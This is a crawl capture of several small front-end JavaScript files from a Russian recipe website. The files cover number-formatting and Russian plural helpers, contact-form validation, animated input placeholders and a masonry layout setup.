var Project = function () {
    this.menu = null;
};

/**
 * Случайное целое число
 * @param min Включая
 * @param max Включая
 * @returns {integer}
 */
Project.prototype.getRandomInt = function (min, max) {
    return Math.round(Math.random() * (max - min)) + min;
}

/**
 * Разбивка числа на разряды (1 000 000 вместо 1000000)
 * @param text Число
 * @returns {string}
 */
Project.prototype.splitDigits = function (text) {
    return text.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
}

/**
 * Возвращает подходящее для value слово во множественном числе
 * @param {int} value Значение
 * @param {string} text1 Одно значени-Е
 * @param {string} text2 Два значени-Я
 * @param {string} text5 Пять значени-Й
 * @returns {string}
 */
Project.prototype.getRussianPlural = function (value, text1, text2, text5) {
    var text = text1;
    var mod10 = value % 10;

    if (mod10 == 0 || (mod10 >= 5 && mod10 <= 9) || (value >= 11 && value <= 14)) {
        text = text5;
    } else if (mod10 == 1) {
        text = text1;
    } else if (mod10 >= 2 && mod10 <= 4) {
        text = text2;
    }

    return text;
}

var project = new Project();

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/contacts.js
body_size: 27
content:
/**
 * Контакты
 */

$(function () {

    $("#form-contacts").validate({
        submitHandler: function (form) {
            form.submit();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/placeholder.js
body_size: 572
content:
/**
 * Плейсхолдеры
 */
if (window.location.href.indexOf('recipe-edit') == -1) {



$(function () {

    var options = {
        offset: "-9px",
        speed: 150,
        easing: "linear",
        parentClass: ".form-group"
    };

    function show() {
        var input = $(this),
            active = input.data("active"),
            container = input.parents(options.parentClass);

        if (!active) {
            input
                .data("active", true)
                .data("placeholder", input.attr("placeholder"))
                .attr("placeholder", "");

            var placeholder = $("<span/>", {class: "placeholder"})
                .text(input.data("placeholder"))
                .appendTo(container)
                .animate({opacity: 1, top: options.offset}, options.speed, options.easing);

            input.data("placeholder", placeholder);
        }
    }

    function hide() {
        var input = $(this);

        if (!input.val()) {
            input
                .data("active", false)
                .attr("placeholder", input.data("placeholder").text())
                .data("placeholder").remove();
        }
    }

    $(document).on("focus", "[placeholder]:not([data-nolabel])", show);
    $(document).on("blur", "[placeholder]:not([data-nolabel])", hide);

});
}else{
    setTimeout(function(){
        $('#app textarea').each(function(){

       let scheight =  $(this)[0].scrollHeight
       let blockHeight =  $(this)[0].clientHeight
       if (scheight > blockHeight) {
       // $(this).css('height', scheight+ 'px' )
       }

        console.log(scheight,blockHeight)
    })
    },3000)
    
}

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/script.js?1643107136189
body_size: 36
content:
$( document ).ready(function() {
	$('.isotope').isotope({
        itemSelector : '.item',
		layoutMode: 'masonry',
		masonry: {
	      columnWidth: 110,
	      gutter: 20
	    }
    });
});